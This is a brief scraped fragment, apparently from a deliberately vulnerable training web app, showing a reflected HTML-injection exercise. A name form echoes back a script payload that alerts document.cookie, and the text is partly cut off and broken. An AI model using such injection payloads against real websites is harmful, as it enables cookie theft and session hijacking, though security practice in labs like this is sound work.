 / HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
cument.cookie)</script>
Last name:
1
Go
Welcome <script>alert(document.cookie)</script> 1